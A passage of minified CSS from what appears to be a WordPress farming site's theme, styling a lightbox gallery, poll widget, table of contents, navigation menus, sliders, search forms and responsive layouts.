0}.fancybox-slide--image:before{display:none}.fancybox-slide--html{padding:6px}.fancybox-content{background:#fff;display:inline-block;margin:0;max-width:100%;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:relative;text-align:left;vertical-align:middle}.fancybox-slide--image .fancybox-content{animation-timing-function:cubic-bezier(.5,0,.14,1);-webkit-backface-visibility:hidden;background:0 0;background-repeat:no-repeat;background-size:100% 100%;left:0;max-width:none;overflow:visible;padding:0;position:absolute;top:0;-ms-transform-origin:top left;transform-origin:top left;transition-property:transform,opacity;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:99995}.fancybox-can-zoomOut .fancybox-content{cursor:zoom-out}.fancybox-can-zoomIn .fancybox-content{cursor:zoom-in}.fancybox-can-swipe .fancybox-content,.fancybox-can-pan .fancybox-content{cursor:-webkit-grab;cursor:grab}.fancybox-is-grabbing .fancybox-content{cursor:-webkit-grabbing;cursor:grabbing}.fancybox-container [data-selectable=true]{cursor:text}.fancybox-image,.fancybox-spaceball{background:0 0;border:0;height:100%;left:0;margin:0;max-height:none;max-width:none;padding:0;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.fancybox-spaceball{z-index:1}.fancybox-slide--video .fancybox-content,.fancybox-slide--map .fancybox-content,.fancybox-slide--pdf .fancybox-content,.fancybox-slide--iframe .fancybox-content{height:100%;overflow:visible;padding:0;width:100%}.fancybox-slide--video .fancybox-content{background:#000}.fancybox-slide--map .fancybox-content{background:#e5e3df}.fancybox-slide--iframe .fancybox-content{background:#fff}.fancybox-video,.fancybox-iframe{background:0 0;border:0;display:block;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.fancybox-iframe{left:0;position:absolute;top:0}.fancybox-error{background:#fff;cursor:default;max-width:400px;padding:40px;width:100%}.fancybox-error p{color:#444;font-size:16px;line-height:20px;margin:0;padding:0}.fancybox-button{background:rgba(30,30,30,.6);border:0;border-radius:0;box-shadow:none;cursor:pointer;display:inline-block;height:44px;margin:0;padding:10px;position:relative;transition:color .2s;vertical-align:top;visibility:inherit;width:44px}.fancybox-button,.fancybox-button:visited,.fancybox-button:link{color:#ccc}.fancybox-button:hover{color:#fff}.fancybox-button:focus{outline:none}.fancybox-button.fancybox-focus{outline:1px dotted}.fancybox-button[disabled],.fancybox-button[disabled]:hover{color:#888;cursor:default;outline:none}.fancybox-button div{height:100%}.fancybox-button svg{display:block;height:100%;overflow:visible;position:relative;width:100%}.fancybox-button svg path{fill:currentColor;stroke-width:0}.fancybox-button--play svg:nth-child(2),.fancybox-button--fsenter svg:nth-child(2){display:none}.fancybox-button--pause svg:nth-child(1),.fancybox-button--fsexit svg:nth-child(1){display:none}.fancybox-progress{background:#ff5268;height:2px;left:0;position:absolute;right:0;top:0;-ms-transform:scaleX(0);transform:scaleX(0);-ms-transform-origin:0;transform-origin:0;transition-property:transform;transition-timing-function:linear;z-index:99998}.fancybox-close-small{background:0 0;border:0;border-radius:0;color:#ccc;cursor:pointer;opacity:.8;padding:8px;position:absolute;right:-12px;top:-44px;z-index:401}.fancybox-close-small:hover{color:#fff;opacity:1}.fancybox-slide--html .fancybox-close-small{color:currentColor;padding:10px;right:0;top:0}.fancybox-slide--image.fancybox-is-scaling .fancybox-content{overflow:hidden}.fancybox-is-scaling .fancybox-close-small,.fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small{display:none}.fancybox-navigation .fancybox-button{background-clip:content-box;height:100px;opacity:0;position:absolute;top:calc(50% - 50px);width:70px}.fancybox-navigation .fancybox-button div{padding:7px}.fancybox-navigation .fancybox-button--arrow_left{left:0;left:env(safe-area-inset-left);padding:31px 26px 31px 6px}.fancybox-navigation .fancybox-button--arrow_right{padding:31px 6px 31px 26px;right:0;right:env(safe-area-inset-right)}.fancybox-caption{background:linear-gradient(to top,rgba(0,0,0,.85) 0%,rgba(0,0,0,.3) 50%,rgba(0,0,0,.15) 65%,rgba(0,0,0,.075) 75.5%,rgba(0,0,0,.037) 82.85%,rgba(0,0,0,.019) 88%,rgba(0,0,0,0) 100%);bottom:0;color:#eee;font-size:14px;font-weight:400;left:0;line-height:1.5;padding:75px 44px 25px;pointer-events:none;right:0;text-align:center;z-index:99996}@supports (padding:max(0px)){.fancybox-caption{padding:75px max(44px,env(safe-area-inset-right)) max(25px,env(safe-area-inset-bottom)) max(44px,env(safe-area-inset-left))}}.fancybox-caption--separate{margin-top:-50px}.fancybox-caption__body{max-height:50vh;overflow:auto;pointer-events:all}.fancybox-caption a,.fancybox-caption a:link,.fancybox-caption a:visited{color:#ccc;text-decoration:none}.fancybox-caption a:hover{color:#fff;text-decoration:underline}.fancybox-loading{animation:fancybox-rotate 1s linear infinite;background:0 0;border:4px solid #888;border-bottom-color:#fff;border-radius:50%;height:50px;left:50%;margin:-25px 0 0 -25px;opacity:.7;padding:0;position:absolute;top:50%;width:50px;z-index:99999}@keyframes fancybox-rotate{100%{transform:rotate(360deg)}}.fancybox-animated{transition-timing-function:cubic-bezier(0,0,.25,1)}.fancybox-fx-slide.fancybox-slide--previous{opacity:0;transform:translate3d(-100%,0,0)}.fancybox-fx-slide.fancybox-slide--next{opacity:0;transform:translate3d(100%,0,0)}.fancybox-fx-slide.fancybox-slide--current{opacity:1;transform:translate3d(0,0,0)}.fancybox-fx-fade.fancybox-slide--previous,.fancybox-fx-fade.fancybox-slide--next{opacity:0;transition-timing-function:cubic-bezier(.19,1,.22,1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{opacity:0;transform:scale3d(1.5,1.5,1.5)}.fancybox-fx-zoom-in-out.fancybox-slide--next{opacity:0;transform:scale3d(.5,.5,.5)}.fancybox-fx-zoom-in-out.fancybox-slide--current{opacity:1;transform:scale3d(1,1,1)}.fancybox-fx-rotate.fancybox-slide--previous{opacity:0;-ms-transform:rotate(-360deg);transform:rotate(-360deg)}.fancybox-fx-rotate.fancybox-slide--next{opacity:0;-ms-transform:rotate(360deg);transform:rotate(360deg)}.fancybox-fx-rotate.fancybox-slide--current{opacity:1;-ms-transform:rotate(0deg);transform:rotate(0deg)}.fancybox-fx-circular.fancybox-slide--previous{opacity:0;transform:scale3d(0,0,0) translate3d(-100%,0,0)}.fancybox-fx-circular.fancybox-slide--next{opacity:0;transform:scale3d(0,0,0) translate3d(100%,0,0)}.fancybox-fx-circular.fancybox-slide--current{opacity:1;transform:scale3d(1,1,1) translate3d(0,0,0)}.fancybox-fx-tube.fancybox-slide--previous{transform:translate3d(-100%,0,0) scale(.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{transform:translate3d(100%,0,0) scale(.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{transform:translate3d(0,0,0) scale(1)}@media all and (max-height:576px){.fancybox-slide{padding-left:6px;padding-right:6px}.fancybox-slide--image{padding:6px 0}.fancybox-close-small{right:-6px}.fancybox-slide--image .fancybox-close-small{background:#4e4e4e;color:#f2f4f6;height:36px;opacity:1;padding:6px;right:0;top:0;width:36px}.fancybox-caption{padding-left:12px;padding-right:12px}@supports (padding:max(0px)){.fancybox-caption{padding-left:max(12px,env(safe-area-inset-left));padding-right:max(12px,env(safe-area-inset-right))}}}.fancybox-share{background:#f4f4f4;border-radius:3px;max-width:90%;padding:30px;text-align:center}.fancybox-share h1{color:#222;font-size:35px;font-weight:700;margin:0 0 20px}.fancybox-share p{margin:0;padding:0}.fancybox-share__button{border:0;border-radius:3px;display:inline-block;font-size:14px;font-weight:700;line-height:40px;margin:0 5px 10px;min-width:130px;padding:0 15px;text-decoration:none;transition:all .2s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.fancybox-share__button:visited,.fancybox-share__button:link{color:#fff}.fancybox-share__button:hover{text-decoration:none}.fancybox-share__button--fb{background:#3b5998}.fancybox-share__button--fb:hover{background:#344e86}.fancybox-share__button--pt{background:#bd081d}.fancybox-share__button--pt:hover{background:#aa0719}.fancybox-share__button--tw{background:#1da1f2}.fancybox-share__button--tw:hover{background:#0d95e8}.fancybox-share__button svg{height:25px;margin-right:7px;position:relative;top:-1px;vertical-align:middle;width:25px}.fancybox-share__button svg path{fill:#fff}.fancybox-share__input{background:0 0;border:0;border-bottom:1px solid #d7d7d7;border-radius:0;color:#5d5b5b;font-size:14px;margin:10px 0 0;outline:none;padding:10px 15px;width:100%}.fancybox-thumbs{background:#ddd;bottom:0;display:none;margin:0;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;padding:2px 2px 4px;position:absolute;right:0;-webkit-tap-highlight-color:rgba(0,0,0,0);top:0;width:212px;z-index:99995}.fancybox-thumbs-x{overflow-x:auto;overflow-y:hidden}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:212px}.fancybox-thumbs__list{font-size:0;height:100%;list-style:none;margin:0;overflow-x:hidden;overflow-y:auto;padding:0;position:absolute;position:relative;white-space:nowrap;width:100%}.fancybox-thumbs-x .fancybox-thumbs__list{overflow:hidden}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar{width:7px}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track{background:#fff;border-radius:10px;box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb{background:#2a2a2a;border-radius:10px}.fancybox-thumbs__list a{-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:rgba(0,0,0,.1);background-position:center center;background-repeat:no-repeat;background-size:cover;cursor:pointer;float:left;height:75px;margin:2px;max-height:calc(100% - 8px);max-width:calc(50% - 4px);outline:none;overflow:hidden;padding:0;position:relative;-webkit-tap-highlight-color:transparent;width:100px}.fancybox-thumbs__list a:before{border:6px solid #ff5268;bottom:0;content:'';left:0;opacity:0;position:absolute;right:0;top:0;transition:all .2s cubic-bezier(.25,.46,.45,.94);z-index:99991}.fancybox-thumbs__list a:focus:before{opacity:.5}.fancybox-thumbs__list a.fancybox-thumbs-active:before{opacity:1}@media all and (max-width:576px){.fancybox-thumbs{width:110px}.fancybox-show-thumbs .fancybox-inner{right:110px}.fancybox-thumbs__list a{max-width:calc(100% - 10px)}}.yarpp-related .box__title{font-weight:400}.wp-post-review{margin:0;border:0;background:#fff}.wp-post-review__text{margin:0}.wp-post-review button{margin:0 15px}.widget-wpad5 .widget-ad5-one{padding-top:60px}ul.breadcrumbs{list-style:none;margin-top:0;margin-bottom:20px;padding:0}ul.breadcrumbs a{color:#222}ul.breadcrumbs a:hover{text-decoration:underline}ul.breadcrumbs li{display:inline-block;font-size:16px;letter-spacing:0px;line-height:28px;color:#696969;font-family:"PT Sans",sans-serif}ul.breadcrumbs li+li:before{content:"»";padding:0 5px;color:#222}.plugin-democracy-poll .dem-results-link,.plugin-democracy-poll .dem-loader{display:none}.plugin-democracy-poll .dem-poll-shortcode{width:100%}.plugin-democracy-poll .dem-screen{display:flex;flex-grow:1;flex-direction:column;height:auto !important}.plugin-democracy-poll .dem-poll-info{color:#696969;line-height:1.1;margin-bottom:15px;text-align:right;font-style:italic}.plugin-democracy-poll .dem-button{padding-left:16px;padding-right:16px}.plugin-democracy-poll .dem__checkbox{position:absolute;opacity:0;cursor:pointer}.plugin-democracy-poll .dem__checkbox_label{position:relative;padding-left:32px;cursor:pointer;line-height:23px}.plugin-democracy-poll .dem__spot{content:'';position:absolute;top:0;left:0}.plugin-democracy-poll .democracy{display:flex;flex-direction:column}.plugin-democracy-poll ul{list-style:none;padding:0;margin:0 0 16px}.plugin-democracy-poll label{font-size:18px;line-height:28px;color:#202020;font-family:"PT Sans",sans-serif}.democracy ul.dem-vote{margin-bottom:1em}.democracy ul.dem-vote li{padding-bottom:0;margin-bottom:0}.democracy ul.dem-vote li>*{margin-bottom:.6em}.democracy ul.dem-answers li{padding-bottom:1em}.dem-answers .dem-label{margin-bottom:.2em;line-height:1.2}.dem-graph{position:relative;color:#555;color:rgba(0,0,0,.6);box-sizing:content-box;width:100%;display:table;height:1.2em;line-height:1.2em}.dem-fill{position:absolute;top:0;left:0;height:100%;background-color:#7cb4dd}.dem-voted-this .dem-fill{background-color:#ffc45a}.dem-votes-txt,.dem-percent-txt{position:relative;display:table-cell;padding-left:.3em;vertical-align:middle;font-size:90%}.dem-graph{background:#f7f7f7;background:linear-gradient(to bottom,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%);background:-webkit-linear-gradient(top,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%)}.dem-fill{background-image:linear-gradient(to right,rgba(255,255,255,.3),transparent);background-image:-webkit-linear-gradient(left,rgba(255,255,255,.3),transparent)}.dem-answers .dem-label{margin-bottom:.1em}.dem-votes-txt,.dem-percent-txt{font-size:80%}.dem-percent-txt{display:none}.dem-answers li:hover .dem-votes-txt{display:none}.dem-answers li:hover .dem-percent-txt{display:table-cell}.dem-voted-this .dem-label:before{content:'✓';display:inline-block;margin-right:.2em}.dem-voted-this .dem-graph{border-color:#969696}.dem-label-percent-txt,.dem-votes-txt-percent,.dem-novoted .dem-votes-txt{display:none}.dem-loader{display:none;position:absolute;top:0;left:0;width:100%;height:100%}.dem-loader>*{display:table-cell;vertical-align:middle;text-align:center}.dem-loader svg{width:20%;max-width:100px;min-width:80px;margin-bottom:15%}.dem-loader [class^=dem-]{margin-bottom:15% !important}.dem__collapser{display:block;cursor:pointer;text-align:center;font-size:150%;line-height:1}.dem__collapser:hover{color:#f31;background:rgba(255,255,255,.3)}.dem__collapser.expanded{position:relative;height:1em}.dem__collapser.collapsed{position:absolute;top:0;bottom:0;right:0;left:0}.dem__collapser .arr{display:block;position:absolute;bottom:0;width:100%}.dem__collapser.collapsed .arr:before{content:"▾"}.dem__collapser.expanded .arr:before{content:"▴"}.toc_wrap_left{border-top:5px solid #158100;border-radius:3px;background:#ebebeb;display:block;width:100%;margin-bottom:30px;padding:5px 30px 15px}.toc_wrap_left p.toc_title{color:#222;font-size:16px;font-family:"PT Sans",sans-serif;font-weight:700;letter-spacing:0px;line-height:28px;text-align:left;margin:0}.toc_wrap_left .toc_toggle a{font-weight:400}.toc_wrap_left .toc_list{margin:5px 0 0;padding:0}.toc_wrap_left .toc_list ul{padding-left:20px}.toc_wrap_left .toc_list li{line-height:20px;list-style:none;padding:2px 0}.toc_wrap_left .toc_list li:before{display:none}.toc_wrap_left .toc_list li a{color:#222;font-size:16px;font-family:"PT Sans",sans-serif;letter-spacing:0px;text-decoration:none}.toc_wrap_left .toc_list li a:hover{text-decoration:underline}body .cma-questions-container label.cma-form-option-label{position:relative;padding-left:32px;cursor:pointer}body .cma-questions-container label.cma-form-option-label input{position:absolute;opacity:0;cursor:pointer}body .cma-questions-container label.cma-form-option-label span:before{content:'';position:absolute;top:7px;left:0}body .cma-questions-container .cma-form-summary input[type=submit]{padding-left:15px;padding-right:15px;box-shadow:none;text-shadow:none}body .cma-questions-container .cma-form-input{margin:20px 0}body .cma-form-container{border-radius:3px;background-color:#f4f3f3;background-image:url([data-uri]);background-position:center;background-repeat:repeat}body .cma-thread-orderby li:before,body .cma-breadcrumbs li:before,body table.cma-question-table li:before,body table.cma-answers-list li:before{display:none}body .post-article table{table-layout:auto}body .post-article table .cma-left-col{text-align:center}body .post-article table .cma-question-content{width:90%}body .cma-thread-list-header div{font-size:13px}body .cma--btn-open a{color:#202020;text-decoration:none}body .cma--btn-open a:hover{text-decoration:underline}body .cma-pagination .page-numbers{color:#000;text-decoration:none}.testme_answer_block,.testme_answer_block label{margin-bottom:0}.testme_answer_block label{display:inline}.testme_answer_block-images .testme_answer_block input[type=radio]+label{border:3px solid #fff;display:inline-block}.catalog-list-one__content{font-size:16px;line-height:24px}.catalog-list-one__price{font-weight:700}.catalog-list-one__producer{font-size:14px}.catalog-list-one__shop{font-size:14px;color:#696969}.catalog-tree-item__active>a{text-decoration:underline}.catalog-tree-item__active>a:hover{text-decoration:none}.vegeraiting-list-one__content{font-size:16px;line-height:24px}.vegeraiting-comment-one{padding:10px}.vegeraiting-thumbnail{float:left;margin:0 15px 15px 0;max-width:200px;text-align:center}.vegeraiting-question__desc{font-size:14px;color:#696969;line-height:1}.site-pagination{text-align:right}.site-pagination a.page-numbers{display:inline-block;min-width:27px;color:#222;font-size:18px;font-family:"PT Sans",sans-serif;text-align:center;margin:0 3px}.site-pagination a.page-numbers:hover{display:inline-block;min-width:27px;text-align:center;text-decoration:none;border-radius:15px;background-color:#f6f6f6}.site-pagination a.page-numbers:first-child{margin-left:0}.site-pagination a.page-numbers:last-child{margin-right:0}.site-pagination span.current{display:inline-block;min-width:27px;text-align:center;border-radius:15px;background-color:#e1e1e1}.site-slider-posts{position:relative}.site-slider-posts .slick-arrow{position:absolute;top:0;bottom:0;z-index:50;height:343px;padding-right:22px;padding-left:22px;opacity:0;transition:all .2s}.site-slider-posts .slick-arrow:hover{cursor:pointer;opacity:1;background-color:rgba(255,255,255,.4)}.site-slider-posts .slick-prev{left:15px}.site-slider-posts .slick-next{right:15px}.site-slider-thumbnails .slick-list{height:343px !important}.site-slider-thumbnails .slick-slide{border:0;height:56px;margin-bottom:15px}.site-slider-thumbnails .slick-current .slider-thumbnail__img{border-left:5px solid #158100}.slider-post{position:relative;height:343px;border-radius:2px;background-size:cover;background-repeat:no-repeat;background-position:center}.slider-post__link{position:absolute;top:0;right:0;bottom:0;left:0;color:#fff;font-family:"PT Sans",sans-serif;font-weight:700}.slider-post__link:hover{color:#fff;text-decoration:none}.slider-post__title{position:absolute;bottom:25px;left:30px;right:30px;display:block;font-size:25px;letter-spacing:1px;line-height:35px;text-shadow:2px 2px 5px #000}.slider-post__title:hover{text-decoration:underline}.slider-thumbnail-inner{display:flex;align-items:center}.slider-thumbnail__img{display:flex;flex-shrink:0;width:82px;height:56px;border-radius:2px;background-size:cover;background-repeat:no-repeat;background-position:center;cursor:move}.slider-thumbnail__link{width:100%;margin-left:5px;color:#202020;font-size:16px;font-family:"PT Sans",sans-serif;line-height:1}.slider-thumbnail__link:hover{color:#158100}.radar-spinner,.radar-spinner *{box-sizing:border-box}.radar-spinner{height:60px;width:60px;position:relative}.radar-spinner .circle{position:absolute;height:100%;width:100%;top:0;left:0;animation:radar-spinner-animation 2s infinite}.radar-spinner .circle:nth-child(1){padding:calc(60px*5*2*0/110);animation-delay:.3s}.radar-spinner .circle:nth-child(2){padding:calc(60px*5*2*1/110);animation-delay:.3s}.radar-spinner .circle:nth-child(3){padding:calc(60px*5*2*2/110);animation-delay:.3s}.radar-spinner .circle:nth-child(4){padding:calc(60px*5*2*3/110);animation-delay:0ms}.radar-spinner .circle-inner,.radar-spinner .circle-inner-container{height:100%;width:100%;border-radius:50%;border:calc(60px*5/110) solid transparent}.radar-spinner .circle-inner{border-left-color:#158100;border-right-color:#158100}@keyframes radar-spinner-animation{50%{transform:rotate(180deg)}100%{transform:rotate(0deg)}}.header--small{height:54px;background:#fff;box-shadow:2.5px 4.33px 9px rgba(0,0,1,.27)}.bar-scroll{position:absolute;top:-130px;left:0;right:0;z-index:100;width:100%;height:54px;background:#fff;box-shadow:2.5px 4.33px 9px rgba(0,0,1,.27);transition:top .5s ease-out 0s}.bar-scroll-d-none{display:none}.bar-scroll-d--position{position:absolute;top:54px;right:0;left:0}.bar-scroll-social{text-align:right;padding-top:5px;padding-bottom:5px;background:#fff;box-shadow:2.5px 4.33px 9px rgba(0,0,1,.27),inset 0 7px 18px -7px rgba(0,0,1,.4)}.bar-scroll__sticky{position:fixed;top:-1px}.bar-scroll .at-share-btn{margin-bottom:0 !important;padding:11px !important}.nav-header{text-align:center}.nav-header ul{padding:0;margin:0;display:inline-block;list-style:none;border-radius:0 0 10px 10px;background-color:#743a18}.nav-header li{display:inline-block;margin:0 15px;padding:0}.nav-header a{font-size:15px;line-height:25px;color:#fff;font-family:"PT Sans",sans-serif}.nav-main{background-color:#158100}.nav-main nav>ul{padding:0;margin:0;list-style:none}.nav-main nav>ul>li{position:relative;display:flex;flex-grow:1;height:60px;padding:0 5px}.nav-main nav>ul>li:hover{background-color:#fff}.nav-main nav>ul>li:hover>a{color:#158100}.nav-main nav>ul>li:hover .nav-dropdown{display:block}.nav-main nav>ul>li>a{display:flex;align-items:center;width:100%;font-size:16px;line-height:20px;color:#fff;font-weight:700;font-family:"PT Sans",sans-serif;text-transform:uppercase}.nav-main nav>ul>li>a:hover{text-decoration:none}.nav-main .sprite-site,.nav-main .comment-form .form-check input[type=checkbox]+label:before,.comment-form .form-check .nav-main input[type=checkbox]+label:before,.nav-main div.important:before,.nav-main div.advice:before,.nav-main div.warning:before,.nav-main div.remark:before,.nav-main div.attention:before,.nav-main .plugin-democracy-poll .dem__spot,.plugin-democracy-poll .nav-main .dem__spot,.nav-main body .cma-questions-container label.cma-form-option-label span:before,body .cma-questions-container label.cma-form-option-label .nav-main span:before{flex-shrink:0}.nav-main .nav-item__label{margin:0 5px}.nav-small{display:none;position:absolute;top:54px;right:0;z-index:50;width:260px;background:#fff}.nav-small ul{padding:0;margin:0;list-style:none}.nav-small ul:first-child{padding-top:5px}.nav-small li{padding:4px 0}.nav-small a{font-size:15px;line-height:18px;color:#fff;font-family:"PT Sans",sans-serif;font-weight:700;text-transform:uppercase}.nav-small a:hover{text-decoration:none}.nav-small-header{background:#743a18}.nav-small-header a{padding-left:50px}.nav-small-header li:hover{background:#fff}.nav-small-header li:hover a{color:#743a18}.nav-small-main{background:#158100;box-shadow:inset 0 7px 18px -7px rgba(0,0,1,.4)}.nav-small-main a{display:flex;align-items:center}.nav-small-main li:hover{background:#fff}.nav-small-main li:hover a{color:#158100}.nav-small-main .sprite-site--wrap{width:50px;text-align:center}.nav-small-main .nav-item__label{display:block;width:calc(100% - 50px)}.nav-dropdown{position:absolute;top:60px;left:0;z-index:1000;display:none;min-width:232px;padding:20px 0;box-shadow:2.5px 4.33px 10px rgba(0,0,1,.13);background-color:#fff}.nav-dropdown ul{margin:0 20px;padding:0;list-style:none}.nav-dropdown ul a{color:#222;font-family:"PT Sans",sans-serif;font-size:16px;letter-spacing:0px;line-height:26px}.nav-dropdown hr{height:1px;margin-right:20px;margin-left:20px;border:0;background:#b7b7b7}.nav-dropdown .sprite-site,.nav-dropdown .comment-form .form-check input[type=checkbox]+label:before,.comment-form .form-check .nav-dropdown input[type=checkbox]+label:before,.nav-dropdown div.important:before,.nav-dropdown div.advice:before,.nav-dropdown div.warning:before,.nav-dropdown div.remark:before,.nav-dropdown div.attention:before,.nav-dropdown .plugin-democracy-poll .dem__spot,.plugin-democracy-poll .nav-dropdown .dem__spot,.nav-dropdown body .cma-questions-container label.cma-form-option-label span:before,body .cma-questions-container label.cma-form-option-label .nav-dropdown span:before{display:inline-block}.nav-dropdown--right{left:auto;right:0}.nav-dropdown-spinner{display:flex;justify-content:center;align-items:center;width:200px;height:300px}.nav-dropdown-secondary li{display:flex;align-items:center}.nav-dropdown-secondary a{font-size:14px;text-transform:uppercase;color:#6b6b6b}.nav-dropdown-footer{margin:20px 20px 0}.nav-dropdown-border__left{border-left:1px solid #b7b7b7}.nav-dropdown-col{max-height:420px}.nav-dropdown .mCS-my-theme.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#158100}.nav-dropdown .mCS-my-theme.mCSB_scrollTools .mCSB_draggerRail{background-color:#a9a9a9}.nav-toc{height:40px;border-radius:3px;margin:0 10px;background-color:#ebebeb}.nav-toc-current{text-align:center;text-overflow:ellipsis;height:28px;margin-left:10px;overflow:hidden}.nav-toc-icon{margin-right:5px}.nav-toc-content{border-radius:3px;background-color:#ebebeb}.nav-toc-content ul.toc_list{margin:0;padding:10px}.nav-toc-content li{list-style:none}.nav-toc-content a.active{color:#158100;text-decoration:underline}.nav-toc-content .sprite-site,.nav-toc-content .comment-form .form-check input[type=checkbox]+label:before,.comment-form .form-check .nav-toc-content input[type=checkbox]+label:before,.nav-toc-content div.important:before,.nav-toc-content div.advice:before,.nav-toc-content div.warning:before,.nav-toc-content div.remark:before,.nav-toc-content div.attention:before,.nav-toc-content .plugin-democracy-poll .dem__spot,.plugin-democracy-poll .nav-toc-content .dem__spot,.nav-toc-content body .cma-questions-container label.cma-form-option-label span:before,body .cma-questions-container label.cma-form-option-label .nav-toc-content span:before{position:absolute;top:5px;right:5px}.nav-toc-content-position{top:45px;z-index:100;width:80%;margin:0 auto}.nav-footer a{color:#fff;font-family:"PT Sans",sans-serif;font-size:20px;letter-spacing:1px;line-height:30px}.form-search--header{border-radius:20px;padding:4px 10px 4px 15px;background-color:#ebebeb}.form-search--header .form-search__field{display:inline-block;vertical-align:middle;color:#747373;font-family:"PT Sans",sans-serif;text-align:left;font-size:16px;outline:none;border:0;width:170px;transition:.4s;background-color:transparent;padding:0;border-radius:0}.form-search--header .form-search__field:focus{width:300px}.form-search--header .form-search__btn{height:22px}.form-search--header .form-search__icon{vertical-align:middle;cursor:pointer}.form-search--bar-big{display:inline-block;padding:15px 10px;background:#fff;box-shadow:2.5px 4.33px 9px rgba(0,0,1,.27)}.form-search--bar-big .form-search__field{width:300px;font-size:18px;letter-spacing:1px;font-family:"PT Sans",sans-serif;padding-top:5px;padding-bottom:5px}.form-search--bar-big .form-search__btn{letter-spacing:1px;padding-right:30px;padding-left:30px}.form-search--small{width:100%;display:flex;align-items:center;border-radius:20px;padding:0 10px;background-color:#ebebeb}.form-search--small-wrap{position:absolute;top:54px;right:0;left:0;z-index:50;height:43px;display:flex;align-items:center;background:#fff;box-shadow:2.5px 4.33px 9px rgba(0,0,1,.27),inset 0 7px 18px -7px rgba(0,0,1,.4)}.form-search--small .form-search__field{display:inline-block;vertical-align:middle;width:calc(100% - 20px);color:#747373;font-size:14px;font-family:"PT Sans",sans-serif;letter-spacing:0px;line-height:28px;border:none;border-radius:0;padding:0;background-color:transparent}.form-search--small .form-search__btn{height:20px}.form-search--bar-small-wrap{top:-1px}.site-sidebar .h3,.site-sidebar .wp-post-review__text,.site-sidebar .plugin-democracy-poll .dem-poll-title,.plugin-democracy-poll .site-sidebar .dem-poll-title,.site-sidebar .dem-poll-title{line-height:1.5}.tabs--social .tab-items{width:100%}.tabs--social .tab__item{width:50%;padding:10px 0 3px}.tabs--social #vk_widget,.tabs--social #vk_groups{width:100%}.tabs--social #__okGroup0{width:100% !important}.footer{background:#5a605b url(//fermilon.ru/wp-content/themes/fermilon/images/site-bg.png) repeat}@media (max-width:1365px){body.single .toc-scroll{display:none !important}}@media (max-width:1140px){.nav-main a{text-align:center}.nav-main .sprite-site,.nav-main .comment-form .form-check input[type=checkbox]+label:before,.comment-form .form-check .nav-main input[type=checkbox]+label:before,.nav-main div.important:before,.nav-main div.advice:before,.nav-main div.warning:before,.nav-main div.remark:before,.nav-main div.attention:before,.nav-main .plugin-democracy-poll .dem__spot,.plugin-democracy-poll .nav-main .dem__spot,.nav-main body .cma-questions-container label.cma-form-option-label span:before,body .cma-questions-container label.cma-form-option-label .nav-main span:before{display:none}.nav-main .nav-item__label{margin:0 auto}body.archive .img-farmer{position:static}}@media (max-width:720px){h1,.h1{font-size:30px}h2,.h2{font-size:27px}h3,.h3,.wp-post-review__text,.plugin-democracy-poll .dem-poll-title{font-size:24px}h4,.h4{font-size:21px}.nav-main a{font-size:13px}.bar-scroll .at-share-btn{margin:1px !important;padding:8px !important}.tabs--partner .tab-items{padding:0 6px}.tabs--partner .tab__item{font-size:14px;padding:5px 10px}.tabs--partner .box__title{font-size:20px}.meta-tab__item{font-size:16px;padding:5px 30px}.nav-footer a{font-size:18px;letter-spacing:1px;line-height:28px}.comments-list li li .comment-inner{margin-left:40px}body.single .site-sidebar .box__title{font-size:14px;word-wrap:break-word;line-height:1.3}body.single .bar-scroll__addthis{display:none !important}.nav-toc-current{font-size:16px}.nav-toc-content ul ul{padding-left:20px}.nav-toc-content li{line-height:20px}.nav-toc-content a{font-size:16px}.nav-toc-content-position{width:90%}.post-article table{border:0}.post-article table thead{display:none}.post-article table tr{margin-bottom:10px;display:block}.post-article table tr td:last-child{border-bottom:1px solid #9a9a9a}.post-article table td{display:block;text-align:right;border-right:1px solid #9a9a9a}.post-article table td:before{content:attr(data-label);float:left;font-weight:700}}@media (max-width:450px){body.single .bar-scroll__to-top{display:none !important}}@media (max-width:360px){.nav-footer a{font-size:16px;letter-spacing:0px;line-height:26px}.box--grid .box__title{font-size:15px}body.archive .box__title{font-size:14px;word-wrap:break-word;line-height:1.3}.meta-tab__item{font-size:15px;padding:4px 27px}.comments-list li .avatar{width:54px;height:54px}.comments-list li li .avatar{width:44px;height:44px}.comments-list li li .comment-data{padding-left:0}.comments-list .comment-avatar,.comments-list .comment-data{padding:10px}.comments-list .comment-data{padding-left:0}.comments-list .comment__text{font-size:16px;padding-top:0}.comments-list .comment__date,.comments-list .comment__username{font-size:14px}.comment-form .form-group-author_email{display:block}.comment-form .form-group-author_email .form-group{width:100%}.wp-post-review button{margin:0}.nav-toc-current{font-size:14px}.nav-toc-content ul ul{padding-left:10px}.nav-toc-content li{line-height:15px}.nav-toc-content a{font-size:15px}.nav-toc-content-position{width:100%}}@media (max-width:320px){.bar-scroll .at-share-btn{margin:0 !important;padding:5px !important}.slider-post__title{font-size:16px;letter-spacing:0px;line-height:26px}.btn-social{font-size:25px}.nav-footer a{font-size:15px;line-height:20px}}@media (min-width:1366px) and (max-width:1599px){body.single .site-container{margin-right:0}body.single .toc-scroll .toc_list{max-height:482px}}@media (min-width:1600px) and (max-width:1919px){body.single .toc-scroll .toc_list{max-height:362px}}@media (min-width:1920px){body.single .toc-scroll .toc_list{max-height:412px}}@media (min-width:1366px){body.single .nav-toc,body.single .nav-toc-content-wrap{display:none !important}}@media 